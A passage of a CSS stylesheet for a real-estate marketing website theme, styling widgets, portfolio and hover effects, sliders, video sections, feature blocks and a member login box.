	box-shadow:  0px 0px 1px 0px rgba(0, 0, 0, 0.4);
}
.google-map4 {
	width: 100%;
	height: 200px;
	border: 5px solid #fff;
	-webkit-box-shadow:  0px 0px 1px 0px rgba(0, 0, 0, 0.4);
	box-shadow:  0px 0px 1px 0px rgba(0, 0, 0, 0.4);
}


/* sidebar widget */
.sidebar_widget {
	float: left;
	width: 100%;
	padding: 0px;
	margin: 0px;
}
.sidebar_widget ul.arrows_list1{
	padding: 0px;
	margin: 0px;
	float: left;
	margin-top: -10px;
}
.sidebar_widget ul.arrows_list1 li a {
	color: #e54c4c;
	line-height: 30px;
}
.sidebar_widget ul.arrows_list1 li a:hover {
	color: #272727;
}
.sidebar_widget ul.arrows_list1 i {
	margin-right: 4px;
}
.sidebar_title {
	float: left;
	width: 100%;
}
.sidebar_widget h4, .clientsays_widget h4 {
	margin-bottom: 30px;
	float: left;
	font-weight: 300;
}
.sidebar_widget h4 i, .clientsays_widget h4 i {
	font-weight: 500;
	font-style: normal;
}
/* client says widget */
.clientsays_widget {
	float: left;
	width: 100%;
	padding: 0px;
	margin: 0px;
	color: #999;
}
.clientsays_widget strong {
	font-weight: 600;
	color: #454545;
}
.clientsays_widget h3 {
	margin-bottom: 18px;
}
.clientsays_widget img {
	float: left;
	margin-right: 13px;
	margin-top: 7px;
}


/* portfolio widget */
.portfolio_widget {
	float: left;
	width: 100%;
	padding: 0px 0px 0px 0px;
	text-align: center;
}
.portfolio_widget .box {
	float: left;
	width: 100%;
}
.portfolio_widget .box strong {
	font-size: 16px;
	color: #181818;
	font-weight: 600;
	display: block;
	margin-bottom: 5px;
	margin-top: 25px;
}
.portfolio_widget .box strong a {
	color: #181818;
}
.portfolio_widget .box strong a:hover {
	color: #2191ed;
}
.portfolio_widget .box i {
	font-size: 22px;
	color: #fff;
	border: 1px solid #fff;
	border-radius: 100%;
	width: 58px;
	height: 58px;
	text-align: center;
	vertical-align: middle;
	line-height: 58px;
	margin-top: 26%;
}

/* 404 Error Page */
.error_pagenotfound {
	padding: 50px 30px 58px 30px;
	margin: 0 auto;
	width: 59%;
	background-color: #fff;
	border: 1px solid #eee;
	border-bottom: 5px solid #eee;
	text-align: center;}
.error_pagenotfound strong {
	display: block;
	font-size: 145px;
	line-height: 100px;
	color: #e3e3e3;
	font-weight: normal;
	margin-bottom: 10px;
	text-shadow: 5px 5px 1px #fafafa;
}
.error_pagenotfound b {
	display: block;
	font-size: 40px;
	line-height: 50px;
	color: #999;
	margin: 0;
	font-weight: 300;
}
.error_pagenotfound em {
	display: block;
	font-size: 18px;
	line-height: 59px;
	color: #e54c4c;
	margin: 0;
	font-style: normal;
}

/* portfolio single image */
.portfolio_area {
	padding: 0px;
	margin: 0px;
	width: 100%;
	float: left;
	margin-top: 50px;
}
.portfolio_area_left {
	padding: 0px;
	margin: 0px;
	width: 74%;
	float: left;
}
.portfolio_area_left img {
	padding: 0px;
	margin: 0px;
	width: 100%;
	float: left;
	box-shadow:  0px 0px 5px 0px rgba(0, 0, 0, 0.1);
}
.portfolio_area_right {
	padding: 0px;
	margin: 0px 0px 0px 4%;
	width: 22%;
	float: left;
}
.project_details {
	padding: 0px;
	margin: 80px 0px 0px 0px;
}
.project_details span {
	padding: 10px 0px;
	margin: 0px 0px 0px 0px;
	font-size: 14px;
	font-weight: bold;
	color: #454545;
	float: left;
	width: 100%;
	border-bottom: 1px solid #e3e3e3;
}
.project_details strong {
	padding: 0px 0px;
	margin: 0px 0px 0px 0px;
	font-size: 13px;
	font-weight: bold;
	color: #727272;
	float: left;
	width: 40%;
}
.project_details em {
	padding: 0px 0px;
	margin: 0px 0px 0px 0px;
	font-size: 13px;
	font-weight: normal;
	font-style: normal;
	color: #727272;
	float: left;
	width: 60%;
}
.project_details span a {
	padding: 3px 10px;
	margin: 0px 0px 0px 3px;
	font-size: 11px;
	line-height: 30px;
	font-weight: normal;
	font-style: normal;
	color: #727272;
	background-color: #e3e3e3;
	border-radius:3px;
}
.project_details span a:hover {
	background-color: #ddd;
}
.addto_favorites {
	padding: 3px 10px 5px 10px;
	margin: 27px 0px 0px 0px;
	width: 142px;
	display: block;
	border-radius:3px;
	font-size: 13px;
	color: #999;
	background: #eee;
}
.addto_favorites:hover {
	background: #e3e3e3;
}
.addto_favorites i {
	color: #c3c3c3;
}

ul.small_social_links {
	padding: 0px;
	margin: 18px 0 25px 0px;
}
.small_social_links li {
	padding: 0px;
	margin: 0px 5px 0px 0px;
	float: left;
}
.small_social_links li i {
	font-size: 11px;
	color: #e54c4c;
	border: 1px solid #eee;
	width: 25px;
	height: 25px;
	border-radius: 100%;
	text-align: center;
	vertical-align: middle;
	line-height: 23px;
}
.small_social_links li a {
	opacity: 1;
}
.small_social_links li a:hover {
	opacity: 0.7;
}

ul.list_5 {
	float: left;
	padding: 0px;
	margin: 0px;
}
.list_5 li {
	float: left;
	padding: 0px;
	margin: 0px 0px 5px 0px;
}
.list_5 li.last {
	margin: 0px 0px 0px 0px;
}
.list_5 li img {
	float: left;
	margin-right: 18px;
}
.list_5 li em {
	float: left;
	font-style: normal;
	margin: 9px 0px 0px 0px;
}
.list_5 li a {
	color: #999;
}



.rbps img {
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.rbps img:hover {
	opacity: 0.9;
}
.rbps .date {
	float: left;
	width: 35%;
}
.rbps .date h5 {	color: #e54c4c;
	text-transform: uppercase;
}
.rbps .date h5 strong {
	float: left;
	width: 50px;
	height: 50px;
	text-align: center;
	color: #fff;
	vertical-align: middle;
	line-height: 50px;
	text-transform: uppercase;
	background: #e54c4c;
	font-size: 18px;
	font-weight: 300;
	border-radius: 100%;
	margin-right: 12px;
}

.rbps .contarea {
	float: left;
	width: 65%;
	text-align: right;
}
.rbps .contarea h5 {
	text-transform: uppercase;
	margin-bottom: 9px;
}
.rbps .contarea a:hover {
	color: #999;
}




.devn-tabs-pane img {
	width: 100%;
}
.devn-tabs-pane img.img_left2 {
	width: auto;
	margin-bottom: 5px;
}
.devn-tabs-pane .bgimg1 {
	background: url(../images/site-img54.jpg) no-repeat right 10px;
	height: 340px;
}
.devn-tabs-pane .bgimg2 {
	background: url(../images/site-img55.jpg) no-repeat right 10px;
	height: 340px;
}
.devn-tabs-pane .bgimg3 {
	background: url(../images/site-img56.jpg) no-repeat right 10px;
	height: 340px;
}
@media only screen and (max-width: 767px){
	
	.devn-tabs-pane .bgimg1,
	.devn-tabs-pane bgimg2,
	.devn-tabs-pane .bgimg3 {
		background: none;
	}

}

.section-videobg .big_text1 {
	color: #fff;
	font-weight: 300;
	display: block;
	width: 100%;
	text-align: center;
	line-height: 43px;
}
.section-videobg .small_text1 {
	color: #fff;
	font-size: 27px;
	font-weight: normal;
	width: 100%;
	display: block;
	text-align: center;
	line-height: 35px;
}

.section-videobg .circle {
	width: 180px;
	height: 180px;
	padding-top: 47px;
	background: rgba(229, 76, 76, 0.9);
	border-radius: 100%;
	margin: 0 auto;
	text-align: center;
	color: #fff;
}
.section-videobg .circle h6 {
	color: #fff;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 0px;
}
.section-videobg .circle h5 {
	color: #fff;
	font-weight: bold;
	font-style: italic;
}
.section-videobg .circle span {
	float: left;
	width: 70%;
	height: 1px;
	margin-top: 12px;
	margin-bottom: 12px;
	margin-left: 16%;
	background: rgba(255, 255, 255, 0.3);
}

.google-map5 {
	width: 100%;
	height: 300px;
	border: 5px solid #272727;
	-webkit-box-shadow: 0px 0px 1px 0px rgba(0, 0, 0, 0.4);
	box-shadow: 0px 0px 1px 0px rgba(0, 0, 0, 0.4);
}

.section-videobg .verybig_text1 {
	color: #fff;
	font-size: 45px;
	font-weight: 300;
	display: block;
	width: 100%;
	text-align: center;
	line-height: 50px;
}
.section-videobg .h_lines {
	display: inline-block;
	width: 50%;
	height: 3px;
	border: 1px double #fff;
	border-left: none;
	border-right: none;
	margin: 30px auto;
}
.section-videobg .sdbut2 a {
	color: #fff;
	font-size: 18px;
	font-family: 'Raleway', sans-serif;
	font-weight: 400;
	padding: 14px 50px;
	border-radius: 50px;
	transition: all 0.3s ease;
	background: #e54c4c;
}
.readmore_but8 {
	color: #fff;
	font-size: 14px;
	font-weight: normal;
	padding: 14px 35px;
	border-radius: 4px;
	background-color: #13afeb;
	-webkit-transition: background-color .3s, -webkit-transform .3s;
	transition: background-color .3s, transform .3s;
}
.section-videobg{
	position: relative;
	overflow: hidden;
	height: 520px;
	width: 100%;
}
.section-videobg iframe{
	position: absolute;
	left: 0px;
	top: -50%;
	min-width: 1000px;
	height: 900px;
	width: 100%;
}
.section-videobg .overlay-on-video{
	position: absolute;
	text-align: center;
	top: 150px;
	left: 0px;
	width: 100%;
	height: 250px;
}
.bac-slider-container {
  position: relative;
  margin: 0 auto
}

.bacslider-container {
  position: absolute;
  overflow: hidden;
  max-width: 100%;
  max-height: 350px;
}

body .bacslider-container ul {
  position: relative;
  margin: 0;
  padding: 0;
  list-style: none;
}

body .bacslider-container li {
  list-style-type: none;
  position: relative;
  float: left;
}

.disable-link { pointer-events: none; }

.prevli {
  right: 50px;
  background: url('../images/prev.png');
  cursor: pointer;
  opacity: 0.7;
}
.prevli:hover {
	opacity: 1;
}
.nextli {
  right: 20px;
  background: url('../images/next.png');
  cursor: pointer;
  opacity: 0.7;
}
.nextli:hover {
	opacity: 1;
}


/* header portfolio style */
.headerport {
	float: left;
	width: 100%;
	text-align: center;
	margin-top: 210px;
	margin-bottom: 130px;
}

.headerport .left {
	float: left;
	width: 33%;
}
.headerport .center {
	float: left;
	width: 34%;
}
.headerport .right {
	float: left;
	width: 33%;
}

.headerport .boxsize1 {
	float: left;
	width: 100%;
	height: 300px;
	text-align: center;
	background: #525252;
}
.headerport .boxsize2 {
	float: left;
	width: 50%;
	height: 150px;
	text-align: center;
	background: #525252;
}
.headerport .boxsize3 {
	float: left;
	width: 100%;
	height: 150px;
	text-align: center;
	background: #525252;
}
.headerport .boxsize4 {
	float: left;
	width: 100%;
	height: 450px;
	text-align: center;
	background: #525252;
}

.headerport .boxsize1 img{
	width: 100%;
	height: 300px;
	display: block;
}
.headerport .boxsize2 img{
	width: 100%;
	height: 150px;
	display: block;
}
.headerport .boxsize3 img{
	width: 100%;
	height: 150px;
	display: block;
}
.headerport .boxsize4 img{
	width: 100.2%;
	height: 450px;
	display: block;
}

.headerport .boxsize2 .onlycolor {
	float: left;
	width: 100%;
	height: 150px;
	background: #e54c4c;
	transition: all 0.3s ease;
}
.headerport .boxsize2 .onlycolor:hover {
	background: #525252;
}
.headerport .boxsize2 .onlycolor.white {
	background: #fff;
}
.headerport .boxsize2:hover .onlycolor.white {
	background: #e3e3e3;
}
.headerport .boxsize3 .onlycolor {
	float: left;
	width: 100%;
	height: 150px;
	background: #e54c4c;
	transition: all 0.3s ease;
}
.headerport .boxsize3 .onlycolor:hover {
	background: #525252;
}
.headerport .boxsize3 .onlycolor.white {
	background: #fff;
}
.headerport .boxsize3:hover .onlycolor.white {
	background: #e3e3e3;
}

.headerport .boxsize1 h3 {
  color: #fff;
  text-align: center;
  font-size: 21px;
  font-weight: 300;
  margin-top: 32.5%;
}
.headerport .boxsize2 h3 {
  color: #fff;
  text-align: center;
  font-size: 18px;
  font-weight: 300;
  margin-top: 29%;
}
.headerport .boxsize3 h3 {
  color: #fff;
  text-align: center;
  font-size: 18px;
  font-weight: 300;
  margin-top: 14.5%;
}
.headerport .boxsize1 h3.darkc,
.headerport .boxsize2 h3.darkc,
.headerport .boxsize3 h3.darkc,
.headerport .boxsize4 h3.darkc {
  color: #333;
}
.headerport .boxsize4 h3 {
  color: #fff;
  text-align: center;
  font-size: 21px;
  font-weight: 300;
  margin-top: 50%;
}

.hp-item.square {
  position: relative;
  width: 100%;
}
.hp-item.square .info {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.hp-item.square.effect10 {
  overflow: hidden;
}
.hp-item.square.effect10 .img {
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
.hp-item.square.effect10 .info {
  background: #525252;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
.hp-item.square.effect10 .info p {
  font-style: italic;
  font-size: 12px;
  position: relative;
  color: #bbb;
  padding: 20px 20px 20px;
  text-align: center;
}
.hp-item.square.effect10 a:hover .info {
  visibility: visible;
  opacity: 1;
}

.hp-item.square.effect10.bottom_to_top .img {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.hp-item.square.effect10.bottom_to_top .info {
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
}
.hp-item.square.effect10.bottom_to_top a:hover .img {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}
.hp-item.square.effect10.bottom_to_top a:hover .info {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

.menu_shape_shadow {
	float: left;
	position: absolute;
	width: 100%;
	height: 10px;
	background: url(../images/menu-shadow2.png) no-repeat center top;
	z-index: 8000;
	top: 100px;
}

/* text slider */
.textyslider {
	background: none;
	text-align: center;
	padding-top: 90px;
	margin-bottom: 59px;
}
.textyslider span.text {
	display: block;
	padding-top: 20px;
	margin-bottom: 40px;
}
.textyslider em {
	color: #e54c4c;
	font-family: 'Dancing Script', cursive;
	font-size: 45px;
	font-weight: bold;
	padding-bottom: 8px;
	border-bottom: 1px dashed #e54c4c;
}
.textyslider strong {
	color: #333;
	font-family: 'Raleway', sans-serif;
	font-size: 45px;
	font-weight: 600;
	padding-left: 20px;
	text-transform: uppercase;
}
.textyslider p {
	font-family: 'Raleway', sans-serif;
	color: #727272;
	font-size: 16px;
	line-height: 27px;
	padding-bottom: 5px;
	width: 70%;
	margin: 0 auto;
}
.stheader2 {
	float: left;
	width: 100%;
	background: #333 url('../images/slider-bg20.jpg') repeat-y center top;
	background-size: cover;
}
.buttonSl{
	color: #fff;
	font-size: 18px;
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	padding: 12px 45px !important;
	border-radius: 50px !important;
	border: 1px solid #fff !important;
	cursor: pointer;
	background: rgba(255,255,255,0.1);
}
.buttonSl:hover{
	background: rgba(255,255,255,0.3);	
}
.rcircle{
	background: rgba(229, 76, 76, 0.9) !important;
	border-radius: 100%;
}

.ih-item {
  position: relative;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
.ih-item,
.ih-item * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.ih-item a {
  color: #333;
}
.ih-item a:hover {
  text-decoration: none;
}
.ih-item img {
  width: 100%;
  height: 100%;
}

.ih-item.circle {
  position: relative;
  width: 220px;
  height: 220px;
  border-radius: 50%;
}
.ih-item.circle .img {
  position: relative;
  width: 220px;
  height: 220px;
  border-radius: 50%;
}
.ih-item.circle .img:before {
  position: absolute;
  display: block;
  content: '';
  width: 100%;
  height: 100%;
  border-radius: 50%;
/*  box-shadow: inset 0 0 0 16px rgba(255, 255, 255, 0.6), 0 1px 2px rgba(0, 0, 0, 0.3);
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;*/
}
.ih-item.circle .img img {
  border-radius: 50%;
}
.ih-item.circle .info {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  border-radius: 50%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.ih-item.square {
  position: relative;
  width: 316px;
  height: 216px;
  border: 8px solid #fff;
  box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
}
.ih-item.square .info {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.ih-item.circle.effect3 .img {
  z-index: 11;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
.ih-item.circle.effect3.colored .info {
  background: #272727;
}
.ih-item.circle.effect3 .info {
  background: #333333;
  opacity: 0;
  pointer-events: none;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}

.ih-item.circle.effect3 .info h6 {
  color: #fff;
  position: relative;
  margin: 0 30px;
  padding: 72px 0 14px 0;
}
.ih-item.circle.effect3 .info p {
  color: #999;
  padding: 10px 5px;
  margin: 0 30px;
  font-size: 13px;
  line-height: 18px;
  border-top: 1px solid rgba(255, 255, 255, 0.3);
}

.ih-item.circle.effect3.left_to_right .img {
  -webkit-transform: scale(1) translateX(0);
  -moz-transform: scale(1) translateX(0);
  -ms-transform: scale(1) translateX(0);
  -o-transform: scale(1) translateX(0);
  transform: scale(1) translateX(0);
}
.ih-item.circle.effect3.left_to_right .info {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}
.ih-item.circle.effect3.left_to_right a:hover .img {
  -webkit-transform: scale(0.5) translateX(100%);
  -moz-transform: scale(0.5) translateX(100%);
  -ms-transform: scale(0.5) translateX(100%);
  -o-transform: scale(0.5) translateX(100%);
  transform: scale(0.5) translateX(100%);
}
.ih-item.circle.effect3.left_to_right a:hover .info {
  opacity: 1;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}

.ih-item.circle.effect3.right_to_left .img {
  -webkit-transform: scale(1) translateX(0);
  -moz-transform: scale(1) translateX(0);
  -ms-transform: scale(1) translateX(0);
  -o-transform: scale(1) translateX(0);
  transform: scale(1) translateX(0);
}
.ih-item.circle.effect3.right_to_left .info {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}
.ih-item.circle.effect3.right_to_left a:hover .img {
  -webkit-transform: scale(0.5) translateX(-100%);
  -moz-transform: scale(0.5) translateX(-100%);
  -ms-transform: scale(0.5) translateX(-100%);
  -o-transform: scale(0.5) translateX(-100%);
  transform: scale(0.5) translateX(-100%);
}
.ih-item.circle.effect3.right_to_left a:hover .info {
  opacity: 1;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}

.ih-item.circle.effect3.top_to_bottom .img {
  -webkit-transform: scale(1) translateY(0);
  -moz-transform: scale(1) translateY(0);
  -ms-transform: scale(1) translateY(0);
  -o-transform: scale(1) translateY(0);
  transform: scale(1) translateY(0);
}
.ih-item.circle.effect3.top_to_bottom .info {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}
.ih-item.circle.effect3.top_to_bottom a:hover .img {
  -webkit-transform: scale(0.5) translateY(100%);
  -moz-transform: scale(0.5) translateY(100%);
  -ms-transform: scale(0.5) translateY(100%);
  -o-transform: scale(0.5) translateY(100%);
  transform: scale(0.5) translateY(100%);
}
.ih-item.circle.effect3.top_to_bottom a:hover .info {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

.ih-item.circle.effect3.bottom_to_top .img {
  -webkit-transform: scale(1) translateY(0);
  -moz-transform: scale(1) translateY(0);
  -ms-transform: scale(1) translateY(0);
  -o-transform: scale(1) translateY(0);
  transform: scale(1) translateY(0);
}
.ih-item.circle.effect3.bottom_to_top .info {
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
}
.ih-item.circle.effect3.bottom_to_top a:hover .img {
  -webkit-transform: scale(0.5) translateY(-100%);
  -moz-transform: scale(0.5) translateY(-100%);
  -ms-transform: scale(0.5) translateY(-100%);
  -o-transform: scale(0.5) translateY(-100%);
  transform: scale(0.5) translateY(-100%);
}
.ih-item.circle.effect3.bottom_to_top a:hover .info {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.ms-lightbox-template{
	max-width: 750px;
	padding: 5px 5px 0.1px 5px;
	margin: 0 auto;
	background: #000;
}

/*.disable-link.prevli { background: none; }

.disable-link.nextli { background: none; }*/

.crousel-navigation {
  position: absolute;
  top: 7px;
  width: 10px;
  height: 18px;
}


/* scroll up */
.scrollup{
    width:40px;
    height:40px;
    opacity:1;
    position:fixed;
    bottom:22px;
    right:20px;
    display:none;
    text-indent:-9999px;
    background: url(../images/scroll-top-arrow.png) no-repeat left top;
	z-index: 999;
}
/* my general customization */
.sharepost li {
	background-color: #0C0 !important;
}
.sharepost li:hover {
	background-color: #090 !important;
}
/* changing button color */
a.but_small1, a.but_large1 {
	background-color: #26A806;
}
a.but_small1:hover, a.but_large1:hover {
	background-color: #186804;
}
a.but_medium1 {
	background-color: #16bd13 !important;
}
a.but_medium1:hover {
	background-color: #10980e !important;
}
.menu_login {
	float: right;
	width: 12%;
	font-size: 16px;
	background-color: #E18700;
	color: #fff;
	text-align: center;
	margin-top: 10px;
	padding: 5px;
	border-radius: 4px 3px;
	cursor: pointer;
}
.menu_login:hover {
	background-color: #E88B00
}
.features_virtualtour {
	float: left;
	width: 100%;
	padding: 35px 0px 60px 0px;
	margin: 0;
	background: #f3f3f3 url(../images/virtual-tour-section-bg.jpg) repeat-y center top;
}
.features_virtualtour h1 {
	color: #fff;
	font-weight: 400;
}
.features_virtualtour h3 {
	font-size: 34px;
	color: #fff;
}
.features_virtualtour .box {
	color: #fff;
	float: left;
	width: 100%;
	text-align: left;
	margin-bottom: 20px;
	margin-left: -50px;
}
.features_virtualtour .box h5 {
	color: #fff;
	margin-bottom: 5px;
}
.features_virtualtour .title2 h2 em{
	color: #fff;
	font-size: 22px;
	display: block;
	font-weight: 400;
	font-style: normal;
	margin-top: 3px;
}
.features_virtualtour .title2 .line{
    background: #fff;
    height: 1px;
    display: block;
    top: 20px;
    width: 33%;
	margin-left: 33.3%;
	position: absolute;
}
.features_virtualtour .title2 .text{
    z-index: 20;
    position: relative;
    text-align: center;
    padding: 0px 14px;
}
.features_virtualtour .box.last {
	margin-bottom: 0px;
}
.features_virtualtour .box .left {
	float: left;
}
.features_virtualtour .box .right {
	float: left;
	width: 76%;
	margin-left: 7%;
}
.features_virtualtour .box.two {
	text-align: center;
}

.features_virtualtour.two {
	padding: 120px 0px 0px 0px;
}
.features_virtualtour.two .box {
	margin-bottom: 0px;
}
.features_virtualtour .demobutton {
	font-size: 16px;
	padding-top: 15px;
	padding-right: 90px;
}
#lcd_container {

}
#lcd {
	width: 650px;
	height: 453px;
	padding-left: 25px;
	padding-top: 15px;
}
#lcd_contents {
	position: absolute;
	top: 0px;
	background-image: url(../images/imac-screen.png);
	width: 650px;
	height: 454px;
}
#lcdvideo {
	width: 600px;
	height: 350px;
}
#lcd2_container {

}
#lcd2 {
	width: 650px;
	height: 453px;
	padding-left: 25px;
	padding-top: 15px;
}
#lcd2_contents {
	position: absolute;
	top: 0px;
	background-image: url(../images/real-estate-listing-marketing.png);
	width: 1100px;
	height: 500px;
}
#lcd2video {
	width: 600px;
	height: 350px;
	margin-left: 220px
}
/* real estate website features section */
.website_features {
	float: left;
	width: 100%;
	padding: 45px 0px;
}
.website_features img {
	float: left;
	width: 100%;
}
/* more than a website */
.morethan {
	float: left;
	width: 100%;
	padding: 0px 30px 40px 0px;
	position: relative;
	color: #333;
	margin: 0;
	text-align: center;
}
.morethan h1 {
	font-size: 44px;
	font-weight: 400;
}
.morethan h5 {
	font-size: 20px;
	text-align: center;
	margin-top: 7px;
}
/* re marketing */
.remarketing {
	float: left;
	width: 100%;
	padding: 0px 30px;
	position: relative;
	color: #333;
	margin: 0;
}
.remarketing p {
/*	font-size: 16px; 
	line-height: 28px; */
}
.remarketing h1 {
	font-weight: 600;
	margin-bottom: 5px;
	text-align: left;
}
.remarketing h2 {
	font-size: 44px;
	margin-bottom: 10px;
	font-weight: 400;
}
.remarketing h3 {
	font-size: 34px;
	font-weight: 300;
}
.remarketing h4 {
	font-weight: 500;
	text-align: left;
	color: #000;
}
.remarketing h5 {
	font-weight: 600;
	margin-bottom: 5px;
	text-align: left;
	color: #000;
}
.bestwebsites {
	float: left;
	width: 100%;
	padding: 30px 30px 0px 30px;
	position: relative;
	color: #333;
	margin: 0;
}
.bestwebsites ul li {
	list-style: none !important;
	font-size: 16px;
	margin-bottom: 7px;
}
.bestwebsites p {
	font-size: 16px;
	line-height: 28px;
}
.bestwebsites h1 {
	font-weight: 600;
	margin-bottom: 5px;
	text-align: left;
}
.bestwebsites h2 {
	font-size: 44px;
	margin-bottom: 10px;
	font-weight: 400;
}
.bestwebsites h3 {
	font-size: 34px;
	margin-bottom: 10px;
	font-weight: 300;
}
.bestwebsites h4 {
	font-weight: 500;
	text-align: left;
	color: #000;
}
.bestwebsites h5 {
	font-weight: 600;
	margin-bottom: 5px;
	text-align: left;
	color: #000;
}
.recent_works2 {
	float: left;
	width: 100%;
	padding: 0px 0px 0px 0px;
	text-align: center;
}

.recent_works3 {
	float: left;
	width: 100%;
	padding: 0px 0px 0px 0px;
	text-align: center;
	margin-bottom: -30px;
}
/* real estate website */
.rewfeatures {
	float: left;
	width: 100%;
	padding: 0px 0px 60px 0px;
	margin: 0;
}
.rewfeatures p {
	color: #000;
}
.rewfeatures .ibox{
	display: inline-block;
	clear: both;
	margin-bottom: 40px;
}
.rewfeatures .rimg {
	width: auto;
}
.rewfeatures .featurebox p {
	color: #727272;
}
.rewfeatures h1 {
	font-size: 44px;
	margin-bottom: 10px;
	font-weight: 400;
}
.rewfeatures h2 {
	font-weight: 300;
	margin-bottom: 10px;
	text-align: left;
}
.rewfeatures h4 {
	font-weight: 500;
	text-align: left;
	color: #000;
}
.rewfeatures h5 {
	font-weight: 600;
	margin-bottom: 5px;
	text-align: left;
	color: #000;
}
body .rewfeatures h6 {
	font-weight: 500;
	line-height: 18px;
	margin-bottom: 7px;
	clear: none;
}
.rewfeatures {
/*	background-color: #eeeeee; */
}
.rewfeatures .vc_row {
	margin-bottom: 20px;
}
.rewfeatures .vc_col-sm-4 {
	padding: 0;
}
.rewfeatures .vc_col-sm-8 .vc_col-sm-4 {
	padding: 0 15px;
}
.rewfeatures i {
	float: left;
	color: #fff;
	font-size: 25px;
	background: #e54c4c;
	border-radius: 3px;
	width: 45px;
	height: 45px;
	text-align: center;
	vertical-align: middle;
	line-height: 45px;
	margin-right: 20px;
	margin-bottom: 30px;
}
/* who uses */
.whouses {
	float: left;
	width: 100%;
	padding: 30px 0px 30px 0px;
	margin: 0;
	background: url(../images/fullsite-img1.jpg) repeat left top;
	text-align: center;
}
.whouses h2 em {
	font-size: 22px;
}
/* property website page */
.propwebsite {
	float: left;
	width: 100%;
	padding: 30px 0px 30px 0px;
	margin: 0;
	background: url(../images/fullsite-img1.jpg) repeat left top;
	color: #000;
}
.propwebsite h1 {
	margin-bottom: 10px;
	font-size: 44px;
	font-weight: 400;
}
.propwebsite h3 {
	margin-bottom: 10px;
	color: #747474;
	font-weight: 400;
}
.propwebmulti h6 {
	font-size: 14px;
	font-weight: 400;
}
/* features page bar */
.featuresbar {
	float: left;
	width: 100%;
	background-color: #333;
	padding: 0;
}
.featuresbar h2 {
	font-weight: 400;
}

.featuresbarbottom {
	float: left;
	width: 100%;
	background-color: #CCC;
	color: #333;
	padding: 35px 0px 40px 0;
	margin: 0;
}
.featuressection h1 {
	font-size: 44px;
	margin-bottom: 10px;
	font-weight: 600;
	line-height: 1.2em;
}
.featuressection h2 {
	font-size: 44px;
	margin-bottom: 10px;
	font-weight: 400;
}
.featuressection h3 {
	font-size: 34px;
	margin-bottom: 10px !important;
	font-weight: 400;
	color: #656565;
}
.featuressection h4 {
	color: #747474;
	font-weight: 400;
}
.featuressection .box {
	float: left;
	width: 100%;
	text-align: left;
	margin-bottom: 35px;
}
.featuressection .box.last {
	margin-bottom: 0px;
}
.featuressection .box .left {
	float: left;
}
.featuressection .box .right {
	float: left;
	width: 76%;
	margin-left: 7%;
}
.featuressection .box.two {
	text-align: center;
}
.featuressection .vc_row {
	margin-bottom: 15px;
}
.featuressection.two {
	padding: 120px 0px 0px 0px;
}
.featuressection.two .box {
	margin-bottom: 0px;
}
.featurestestimonials {
	margin: 60px 0 0 0;
}
/* turnkey semi custom thumbs */
.semicustomthumbs img {
	-webkit-box-shadow: -1px 1px 7px 0px rgba(0,0,0,0.5);
 	-moz-box-shadow: -1px 1px 7px 0px rgba(0,0,0,0.5);
 	box-shadow: -1px 1px 7px 0px rgba(0,0,0,0.5);
}
/* login */
.memberloginpage {
	margin: 0;
}
#memberlogin {
	color: #fff;
	width: 45%;
	margin: 0 auto;
	padding: 15px 25px 25px 25px;
	background:rgba(0,0,0,0.6);
	border-radius: 8px;
}
#memberlogin h3 {
	color: #fff;
}
